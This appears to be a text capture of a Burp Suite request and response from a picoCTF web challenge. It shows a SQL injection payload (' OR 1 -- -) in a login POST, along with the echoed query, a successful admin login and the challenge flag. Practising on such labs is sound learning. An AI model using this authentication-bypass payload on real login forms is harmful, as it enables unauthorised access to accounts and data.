 Request
Pretty Raw Hex \n
1 POST /problem/50009/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://jupiter.challenges.picoctf.org
10 Content-Type:
application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://jupiter.challenges.picoctf.org/probl
em/50009/login.html
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 username=admin&password=%27+OR+1+--+-&debug=
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 22 Jan 2025 02:42:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=0
7 Content-Length: 192
8
9 <pre>
username: admin
10 password: ' OR 1 -- -
11 SQL query: SELECT * FROM users WHERE
name='admin' AND password='' OR 1 -- -'
12 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{s0m3_SQL_fb3fe2ad}
</p>